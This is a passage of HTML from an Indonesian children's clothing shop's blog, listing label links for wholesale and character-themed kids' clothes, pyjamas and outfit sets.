<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20hello%20kitty'>
koleksi baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20hello%20kitty%20anak'>
koleksi baju hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20kaos%20anak'>
koleksi baju kaos anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20pony'>
koleksi baju pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20kaos%20batman%20anak%20anak'>
koleksi kaos batman anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20kaos%20hello%20kitty%20anak%20anak'>
koleksi kaos hello kitty anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20kaos%20levis%20anak%20anak'>
koleksi kaos levis anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20kaos%20paul%20frank%20anak%20anak'>
koleksi kaos paul frank anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20cipadu'>
konveksi baju anak cipadu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20jakarta'>
konveksi baju anak jakarta
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20little%20pineapple'>
konveksi baju anak little pineapple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20mickey'>
konveksi baju anak mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20murah%20jakarta'>
konveksi baju anak murah jakarta
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20oshkosh'>
konveksi baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20snopy'>
konveksi baju anak snopy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20terdekat'>
konveksi baju anak terdekat
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20batman'>
konveksi baju batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20marvel'>
konveksi baju marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20oshkosh'>
konveksi baju oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20princess'>
konveksi baju princess
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20robocar%20poli'>
konveksi baju robocar poli
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20smile%20kids'>
konveksi baju smile kids
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20dc%20factory'>
konveksi dc factory
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20anak%20Monster%20truck%20oshkosh%20di%20bandung'>
konveksi kaos anak Monster truck oshkosh di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20anak%20frozen'>
konveksi kaos anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20anak%20nike%20di%20bandung'>
konveksi kaos anak nike di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20captain%20america%20murah'>
konveksi kaos captain america murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20frozen%20anna%20elsa%20murah'>
konveksi kaos frozen anna elsa murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20hello%20kitty%20lengan%20panjang%20murah'>
konveksi kaos hello kitty lengan panjang murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20mickey%20mouse%20murah'>
konveksi kaos mickey mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20mickey%20salur%20murah'>
konveksi kaos mickey salur murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20oshkosh%20sharkfin%20murah'>
konveksi kaos oshkosh sharkfin murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20robocar%20poli%20murah'>
konveksi kaos robocar poli murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20sofia%20murah'>
konveksi kaos sofia murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20spiderman%20murah'>
konveksi kaos spiderman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20strawberry%20shortcake%20murah'>
konveksi kaos strawberry shortcake murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20thomas%20murah'>
konveksi kaos thomas murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20tsum%20tsum%20murah'>
konveksi kaos tsum tsum murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kids%20clothes'>
konveksi kids clothes
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20marvel'>
konveksi marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20tangerang'>
konveksi tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konvkesi%20oshkosh'>
konvkesi oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kulak%20baju%20hello%20kitty%20murah'>
kulak baju hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kulakan%20baju%20anak'>
kulakan baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kulakan%20baju%20oshkosh'>
kulakan baju oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kumpulan%20baju%20mcqueen'>
kumpulan baju mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/l%20baju%20anak%20gambar%20levis'>
l baju anak gambar levis
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/lihat%20baju%20hello%20kitty'>
lihat baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/little%20pinneple%20murah'>
little pinneple murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/little%20ponny.'>
little ponny.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/little%20pony'>
little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/little%20pony%20star%20ungu'>
little pony star ungu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/litttle%20pineapple%20grosir%20seri'>
litttle pineapple grosir seri
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/marie%20ungu%20kaos%20batwing'>
marie ungu kaos batwing
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/marrie%20cat%20pink%201-6'>
marrie cat pink 1-6
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/mcqueen'>
mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/merk%20coco%20ice%20murah.%20jual%20murah%20baju%20coco%20ice'>
merk coco ice murah. jual murah baju coco ice
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/mickey%20kaos%20anak'>
mickey kaos anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/mickey%20murah'>
mickey murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/mini%20dress%20karakter%20hello%20kitty%20untuk%20dewasa'>
mini dress karakter hello kitty untuk dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/minnie%20mouse%20ungu%20pink%201-6'>
minnie mouse ungu pink 1-6
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/model%20baju%20anak%20hello%20kitty'>
model baju anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/model%20baju%20anak%20perempuan'>
model baju anak perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/model%20baju%20tutu%20little%20pony'>
model baju tutu little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/model%20baju%20tutu%20lovely%20melody'>
model baju tutu lovely melody
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/model%20pakaian%20anak%20perempuan'>
model pakaian anak perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/model%20pakaian%20anak%20perempuan%20balita'>
model pakaian anak perempuan balita
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/nama%20karakter%20di%20thomas%20and%20friends'>
nama karakter di thomas and friends
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oko%20menjual%20baju%20daisy'>
oko menjual baju daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20astronot%20black'>
oshkosh astronot black
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20b%27gosh'>
oshkosh b&#39;gosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20cowok'>
oshkosh cowok
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20dinosaurus%20roar'>
oshkosh dinosaurus roar
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20go%20go%20gator%20green%201-6'>
oshkosh go go gator green 1-6
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20meow%20abu'>
oshkosh meow abu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20offroad%20division%201-6'>
oshkosh offroad division 1-6
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20robot'>
oshkosh robot
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20robot%20warrior%20black'>
oshkosh robot warrior black
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20tangerang'>
oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/outlet%20baju%20anak%20murah%20n%20bagus'>
outlet baju anak murah n bagus
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20adidas'>
pabrik baju anak adidas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20branded%20di%20tangerang'>
pabrik baju anak branded di tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20disney'>
pabrik baju anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20hello%20kitty'>
pabrik baju anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20merk%20little%20pineapple'>
pabrik baju anak merk little pineapple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20merk%20mickey%20salur'>
pabrik baju anak merk mickey salur
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20merk%20oshkosh%20sharkfin'>
pabrik baju anak merk oshkosh sharkfin
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20merk%20robocar%20poli'>
pabrik baju anak merk robocar poli
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20mickey%20salur'>
pabrik baju anak mickey salur
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20minnie%20mouse'>
pabrik baju anak minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20robocar%20poli'>
pabrik baju anak robocar poli
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20tangerang'>
pabrik baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20tayo'>
pabrik baju anak tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20batwing%20anak%20little%20pony'>
pabrik baju batwing anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20kaos%20anak%20adidas'>
pabrik baju kaos anak adidas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20kaos%20anak%20frozen%20anna%20elsa'>
pabrik baju kaos anak frozen anna elsa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20kaos%20anak%20hello%20kitty'>
pabrik baju kaos anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20oshkosh'>
pabrik baju oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20oshkosh%20bandung'>
pabrik baju oshkosh bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20branded'>
pakaian anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20daisy'>
pakaian anak daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20hello%20kitty'>
pakaian anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20karakter%20frozen'>
pakaian anak karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20paul%20frank'>
pakaian anak paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20perempuan%20branded'>
pakaian anak perempuan branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20perempuan%20hello%20kitty'>
pakaian anak perempuan hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/paul%20frank%20strawberry%20ungu'>
paul frank strawberry ungu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pic%20kaos%20anak%20import'>
pic kaos anak import
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pink%20fong%20baby%20shark'>
pink fong baby shark
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pinkfong%20baby%20shark'>
pinkfong baby shark
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20anak%20bahan%20katun%20grosir'>
piyama anak bahan katun grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20anak%20karakter'>
piyama anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20anak%20little%20pony%20grosir'>
piyama anak little pony grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20anak%20merk%20disney'>
piyama anak merk disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20anak%20oshkosh'>
piyama anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20anak%20scooby%20doo%20grosir'>
piyama anak scooby doo grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20batman%20merk%20gap'>
piyama batman merk gap
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20batwing%20anak%20frozen%20elsa%20anna%20grosir'>
piyama batwing anak frozen elsa anna grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20hello%20kitty'>
piyama hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20kapten%20amerika'>
piyama kapten amerika
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20krakter%20untuk%20anak%20perempuan'>
piyama krakter untuk anak perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20mcqueen%20merk%20gap'>
piyama mcqueen merk gap
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20oshkosh%20shark'>
piyama oshkosh shark
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20oshkoshmerk%20gap'>
piyama oshkoshmerk gap
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20setelan%20tayo'>
piyama setelan tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20spiderman'>
piyama spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20thomas'>
piyama thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pol%20patrol%20ready%20action%201-6'>
pol patrol ready action 1-6
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pony%20star%20pink%201-6'>
pony star pink 1-6
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/princess%20baju%20anak'>
princess baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20branded%20import'>
produsen baju anak branded import
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20branded%20malang'>
produsen baju anak branded malang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20tangeang'>
produsen baju anak tangeang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20tayo'>
produsen baju anak tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20tengerang'>
produsen baju anak tengerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20marvel'>
produsen baju marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20mcqueen'>
produsen baju mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20oshkosh%20bandung'>
produsen baju oshkosh bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20oshkosh%20tangerang'>
produsen baju oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20princess'>
produsen baju princess
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20smile%20kids'>
produsen baju smile kids
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20grosir%20kaos%20anak%20karakter%20murah'>
produsen grosir kaos anak karakter murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20kaos%20karakter'>
produsen kaos karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20kids%20clothes'>
produsen kids clothes
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20mickey'>
produsen mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20robocar%20poli'>
produsen robocar poli
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20snopy'>
produsen snopy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/puffi%20schleich'>
puffi schleich
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pusat%20kaos%20anak%20karakter'>
pusat kaos anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20baju%20anak%20lucu'>
reseller baju anak lucu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20baju%20anak%20oshkosh'>
reseller baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20baju%20anak%20tangerang'>
reseller baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20baju%20hello%20kitty'>
reseller baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20baju%20ironman%203%20anak'>
reseller baju ironman 3 anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20kaos%20hello%20kitty'>
reseller kaos hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20kaos%20hello%20kitty%20anak%20kitty%20murah'>
reseller kaos hello kitty anak kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20kaos%20oshkosh'>
reseller kaos oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20kaos%20tinker%20bell'>
reseller kaos tinker bell
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20kids%20clothes'>
reseller kids clothes
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/robocar%20poli%20blue%201-6'>
robocar poli blue 1-6
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/rodusen%20baju%20disney'>
rodusen baju disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/rok%20panjang%20hello%20kitty'>
rok panjang hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/rosir%20baju%20disney%20anak%20murah'>
rosir baju disney anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/s'>
s
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/sepatu%20ank%20cewek%202tahun%20karakter%20little%20pony'>
sepatu ank cewek 2tahun karakter little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/sesame%20street'>
sesame street
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%207%2F8%20minnie%20ungu%201-6'>
setelan 7/8 minnie ungu 1-6
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak%20batman'>
setelan anak batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak%20branded%20murah'>
setelan anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak%20hello%20kitty'>
setelan anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak%20marvel'>
setelan anak marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak%20murah'>
setelan anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak%20oshkosh'>
setelan anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak%20perempuan%20baby%20shark'>
setelan anak perempuan baby shark
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baby%20shark'>
setelan baby shark
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baby%20shark%20do%20do%20do'>
setelan baby shark do do do
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak'>
setelan baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20daisy'>
setelan baju anak daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20dino'>
setelan baju anak dino
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20disneys'>
setelan baju anak disneys
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20elmo'>
setelan baju anak elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20frozen'>
setelan baju anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20mcqueen'>
setelan baju anak mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20merk%20adidas%20murah'>
setelan baju anak merk adidas murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20merk%20mickey%20mouse%20murah'>
setelan baju anak merk mickey mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20merk%20mickey%20salur%20murah'>
setelan baju anak merk mickey salur murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20merk%20robocar%20poli%20murah'>
setelan baju anak merk robocar poli murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20merk%20sofia%20murah'>
setelan baju anak merk sofia murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20minnie%20mouse%20jual%20baju%20minnie%20mouse%20anak%20anak'>
setelan baju anak minnie mouse jual baju minnie mouse anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20paul%20frank%20jual%20baju%20paul%20frank%20anak%20anak'>
setelan baju anak paul frank jual baju paul frank anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20strawberry%20shortcake'>
setelan baju anak strawberry shortcake
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20batman'>
setelan baju batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20cewek%20Cute%20boba'>
setelan baju cewek Cute boba
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20disneys'>
setelan baju disneys
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20frozen'>
setelan baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20kaos%20anak%20merk%20captain%20america%20murah'>
setelan baju kaos anak merk captain america murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20kaos%20anak%20merk%20minnie%20mouse%20murah'>
setelan baju kaos anak merk minnie mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20kaos%20anak%20merk%20spiderman%20murah'>
setelan baju kaos anak merk spiderman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20kaos%20anak%20merk%20strawberry%20shortcake%20murah'>
setelan baju kaos anak merk strawberry shortcake murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20kaos%20anak%20merk%20tsum%20tsum%20murah'>
setelan baju kaos anak merk tsum tsum murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20mcqueen'>
setelan baju mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20superman%20anak'>
setelan baju superman anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20batman%20marvel'>
setelan batman marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20disney%20grosir'>
setelan disney grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20disney%20murah'>
setelan disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20disneys%20little%20pony'>
setelan disneys little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20frozen%20murah'>
setelan frozen murah
</a>
</li>
<li>
